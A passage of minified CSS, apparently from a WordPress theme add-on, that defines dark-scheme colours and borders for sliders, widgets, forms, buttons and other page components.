background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#000000}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#1e1d22}.scheme_dark .trx_addons_hover_mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_hover_title{color:#a4a4a4}.scheme_dark .trx_addons_hover_text{color:#6b6765}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#a4a4a4;	background-color:#5f5f5f}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#5f5f5f !important;	background-color:#2a2a2a}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#e4e4e4;	background-color:#e8d7c2}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#a4a4a4;	background-color:#5f5f5f}.scheme_dark .slider_swiper .slider_prev,.scheme_dark .slider_swiper .slider_next,.scheme_dark .slider_swiper_outer .slider_prev,.scheme_dark .slider_swiper_outer .slider_next{color:rgba(255,255,255,0.5)}.scheme_dark .slider_swiper .slider_prev:hover,.scheme_dark .slider_swiper .slider_next:hover,.scheme_dark .slider_swiper_outer .slider_prev:hover,.scheme_dark .slider_swiper_outer .slider_next:hover{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large{background-color:rgba(22,12,6,0.7)}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover{background-color:#160c06}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_date{color:#a4a4a4}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#6b6765}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#be9667}.scheme_dark .slider_swiper.slider_multi .slide_cats a:hover,.scheme_dark .slider_swiper.slider_multi .slide_title a:hover,.scheme_dark .slider_swiper.slider_multi a:hover .slide_title{color:#be9667}.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a{color:rgba(164,164,164,0.5)}.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#a4a4a4}.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#160c06;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#160c06;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#be9667;	background-color:#be9667}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#ffffff}.scheme_dark .slider_style_modern .slider_controls_label{color:#160c06}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#6b6765}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#ffffff}.scheme_dark .sc_slider_controller_titles .swiper-slide{background-color:#2a2a2a}.scheme_dark .sc_slider_controller_titles .swiper-slide:after{background-color:#e8d7c2}.scheme_dark .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#160c06}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#979797}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#160c06;	background-color:#ffffff}.scheme_dark .widget_area .post_item .post_title a,.scheme_dark .widget .post_item .post_title a{color:#e4e4e4}.scheme_dark .widget_area .post_item .post_title a:hover,.scheme_dark .widget .post_item .post_title a:hover{color:#be9667}.scheme_dark .widget_area .post_item .post_info a,.scheme_dark .widget .post_item .post_info a{color:#979797}.scheme_dark .widget_area .post_item .post_info a:hover,.scheme_dark .widget .post_item .post_info a:hover{color:#be9667}.scheme_dark .widget_area .post_item .post_info .post_counters_item:before,.scheme_dark .widget .post_item .post_info .post_counters_item:before{color:#be9667}.scheme_dark .trx_addons_audio_player.without_cover{background-color:#ffffff}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player .audio_author{color:#be9667}.scheme_dark .trx_addons_audio_player .audio_author + .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#a4a4a4}.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background:rgba(190,150,103,0.3)}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#ffffff}.scheme_dark .widget_recent_comments ul{padding-left:0}.scheme_dark .widget_recent_comments ul li:before{display:none}.scheme_dark .widget_recent_comments .comment-author-link{color:#ffffff}.scheme_dark .widget_contacts .contacts_info{color:#a4a4a4}.scheme_dark .widget_contacts .contacts_info .contacts_worktime:before,.scheme_dark .widget_contacts .contacts_info span:before{color:#be9667}.scheme_dark .widget_contacts .contacts_info span a{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a:hover{color:#ffffff}.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories{border-color:#e8d7c2;	background-color:#2a2a2a}.scheme_dark .sc_recent_news_header_more_categories>a{color:#5f5f5f}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#33a1e3;	background-color:#f3f7f8}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#160c06;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#2a2a2a}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#453d38}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#453d38}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#a4a4a4}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ffffff !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#6b6765}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover{background-color:#be9667}.scheme_dark .trx_addons_video_player.with_cover .video_hover:after{border-color:rgba(190,150,103,0.5)}.scheme_dark .sc_item_subtitle.sc_item_title_style_style_h1,.scheme_dark .sc_item_subtitle.sc_item_title_style_default{color:#be9667}.scheme_dark .sc_item_subtitle{color:#ffffff}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#6b6765}.scheme_dark .sc_item_button button:not(.sc_button_bg_image),.scheme_dark .sc_item_button a:not(.sc_button_bg_image){color:#ffffff;	background-color:#be9667}.scheme_dark .sc_item_button button:not(.sc_button_bg_image):hover,.scheme_dark .sc_item_button a:not(.sc_button_bg_image):hover{background-color:#be9667}.scheme_dark a.sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image),.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):after,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover:after,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:after{color:#be9667 !important}.scheme_dark .trx_addons_hover_content .trx_addons_hover_links a{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .trx_addons_hover_content .trx_addons_hover_links a:hover{color:#ffffff !important;	background-color:#a4a4a4}.scheme_dark .sc_button.sc_button_style_2{color:#be9667 !important;	border-color:#be9667}.scheme_dark .sc_button.sc_button_style_2:hover{color:#ffffff !important}.scheme_dark .sc_item_title_style_style_3[class*="sc_align_"]>.sc_item_subtitle{color:#be9667 !important}.scheme_dark .sc_item_title_style_style_3[class*="sc_align_"]>.sc_item_subtitle:before{background-color:#be9667 !important}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_date,.scheme_dark .sc_action_item_info{color:#ffffff;	border-color:#a4a4a4}.scheme_dark .sc_action_item_description{color:#a4a4a4}.scheme_dark .sc_action_item .sc_action_item_link{color:#ffffff;	background-color:#be9667}.scheme_dark .sc_action_item .sc_action_item_link:hover{/*color:#ffffff;	background-color:#ffffff;*/}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#160c06}.scheme_dark .sc_action.sc_action_modern .sc_action_item.with_image .sc_action_item_border:after{border-color:#be9667}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#160c06;	border-color:#453d38;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ffffff;	color:#a4a4a4}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#a4a4a4;	background-color:#ffffff}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#2a2a2a;	color:#e4e4e4}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#5f5f5f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#5f5f5f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#33a1e3}.scheme_dark .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .sc_blogger_item{background-color:#2a2a2a}.scheme_dark .sc_blogger_post_meta{color:#979797}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#be9667}.scheme_dark .sc_blogger_post_meta{color:#979797}.scheme_dark .sc_blogger_item_content{color:#5f5f5f}.scheme_dark .sc_blogger_item .more-link{color:#5f5f5f}.scheme_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#a4a4a4;	border-color:#be9667;	background-color:#ffffff}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#5f5f5f;	border-color:#e8d7c2;	background-color:#2a2a2a}.scheme_dark .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#2a2a2a}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#160c06}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#5f5f5f}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#979797}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#5f5f5f}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#979797}.scheme_dark .courses_single .courses_page_meta{color:#6b6765}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#6b6765}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle{color:#5f5f5f}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#a4a4a4;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#160c06;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#160c06}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#160c06}.scheme_dark .sc_dishes.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .sc_events_default .sc_events_item{background-color:#2a2a2a}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#5f5f5f;	color:#a4a4a4}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#5f5f5f}.scheme_dark .sc_events_default .sc_events_item_button{color:#5f5f5f}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#a4a4a4}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#ffffff;	color:#a4a4a4}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#a4a4a4}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#a4a4a4}.scheme_dark.sc_form{background-color:#160c06}.scheme_dark .sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_field input[type="text"],.scheme_dark .sc_form .sc_form_field input[type="password"],.scheme_dark .sc_form .sc_form_field input[type="email"],.scheme_dark .sc_form .sc_form_field input[type="number"],.scheme_dark .sc_form .sc_form_field input[type="tel"],.scheme_dark .sc_form .sc_form_field input[type="search"],.scheme_dark .sc_form .sc_form_field textarea{color:#a4a4a4;	border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_dark .sc_form .sc_form_field input[type="text"]:focus,.scheme_dark .sc_form .sc_form_field input[type="password"]:focus,.scheme_dark .sc_form .sc_form_field input[type="email"]:focus,.scheme_dark .sc_form .sc_form_field input[type="number"]:focus,.scheme_dark .sc_form .sc_form_field input[type="tel"]:focus,.scheme_dark .sc_form .sc_form_field input[type="search"]:focus,.scheme_dark .sc_form .sc_form_field textarea:focus{color:#ffffff;	border-color:#be9667;	background-color:#f9f8f8}.scheme_dark .sc_form_field button{color:#ffffff;	background-color:#be9667}.scheme_dark .sc_form_field button:hover{background-color:#be9667 !important}.scheme_dark .sc_form .sc_form_info_icon{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#ffffff}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent textarea:focus{/*box-shadow:0px 0px 0px 2px #ffffff;*/	border-color:#ffffff !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,255,255,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#f9f8f8}.scheme_dark .sc_input_hover_jump .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#ffffff}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#f9f8f8}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#ffffff !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#f9f8f8}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ffffff}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ffffff !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#a4a4a4}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#a4a4a4;	background-color:#160c06}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{background-color:#ffffff}.scheme_dark .sc_icons .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_title{color:#ffffff}.scheme_dark .sc_icons_description,.scheme_dark .sc_icons_modern .sc_icons_description{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_icon{color:#be9667}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_icon:after{border-color:#be9667}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_icon{color:#be9667}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_title{color:#be9667}.scheme_dark.sc_price{color:#ffffff;	background-color:#2a2a2a}.scheme_dark.sc_price .sc_price_icon{color:#be9667}.scheme_dark.sc_price .sc_price_icon:hover{}.scheme_dark .sc_price_info .sc_price_subtitle{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_price_info .sc_price_title{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_price_info .sc_price_price{color:#be9667}.scheme_dark .sc_price_info .sc_price_description{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_price_info .sc_price_details{color:#a4a4a4}.scheme_dark .sc_price_info .sc_price_link{color:#be9667;	border-color:#be9667}.scheme_dark .sc_price_info .sc_price_link:hover{color:#ffffff;	/*background-color:#ffffff;*/}.scheme_dark .sc_promo.sc_promo_size_normal .sc_promo_title,.scheme_dark .sc_promo.sc_promo_size_normal .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#a4a4a4;	background-color:#ffffff !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#160c06;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text_inner{/*background-color:#2a2a2a;*/}.scheme_dark.sc_promo.sc_promo_size_normal .sc_promo_title{color:#ffffff}.scheme_dark.sc_promo.sc_promo_size_normal .sc_promo_descr{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item{}.scheme_dark .sc_services_default .sc_services_item_title a:hover{color:#be9667}.scheme_dark .sc_services_default .sc_services_item_icon{color:#5f5f5f;	border-color:#5f5f5f}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#5f5f5f;	border-color:#5f5f5f}.scheme_dark .sc_services_default .sc_services_item_subtitle{color:#5f5f5f}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#a4a4a4;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .sc_services_iconed .sc_services_item_header{color:#160c06;	background-color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_subtitle a{color:#160c06}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_title a{color:#160c06}.scheme_dark .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_icon{color:#be9667}.scheme_dark .sc_skills_counter .sc_skills_icon:after{border-color:#be9667}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#453d38}.scheme_dark .socials_wrap .social_item a{color:#be9667;	border-color:#be9667}.scheme_dark .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#be9667}.scheme_dark .sidebar_inner .socials_wrap .social_item a{color:#be9667}.scheme_dark .sidebar_inner .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#be9667}.scheme_dark .footer_wrap .socials_wrap .social_item a,.scheme_dark.footer_wrap .socials_wrap .social_item a{color:#be9667;	border-color:#be9667}.scheme_dark .footer_wrap .socials_wrap .social_item a:hover,.scheme_dark.footer_wrap .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#be9667}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before{color:#be9667}.scheme_dark .sc_testimonials_item_author_title,.scheme_dark .sc_testimonials_item_author_subtitle{color:#be9667}.scheme_dark .sc_testimonials_item_author_subtitle{color:#6b6765}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#a4a4a4}.scheme_dark .sc_testimonials .swiper-pagination-bullet{background-color:#6b6765}.scheme_dark .sc_testimonials .swiper-pagination-bullet-active{background-color:#ffffff}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_title,.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_subtitle{color:#6b6765}.scheme_dark .sc_testimonials_default.slider_swiper .swiper-pagination-bullet,.scheme_dark .sc_testimonials_default.slider_swiper_outer .swiper-pagination-bullet{background-color:rgba(190,150,103,0.5)}.scheme_dark .sc_testimonials_default.slider_swiper .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .sc_testimonials_default.slider_swiper_outer .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#be9667}.scheme_dark .sc_team_default .sc_team_item{/*color:#e4e4e4;*/	/*background-color:#2a2a2a;*/}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#5f5f5f}.scheme_dark .sc_team_default .sc_team_item_title a:hover{color:#be9667}.scheme_dark .sc_team_default .sc_team_item_title .social_item a:hover{color:#be9667}.scheme_dark .sc_team_default .sc_team_item_socials .social_item a,.scheme_dark .team_member_page .team_member_socials .social_item a{color:#be9667}.scheme_dark .content .team_member_page .team_member_socials .social_item a:after,.scheme_dark .sc_team_default .sc_team_item_socials .social_item a:after,.scheme_dark .team_member_page .team_member_socials .social_item a:after{border-color:#be9667}.scheme_dark .sc_team_default .sc_team_item_socials .social_item a:hover,.scheme_dark .team_member_page .team_member_socials .social_item a:hover{color:#ffffff}.scheme_dark 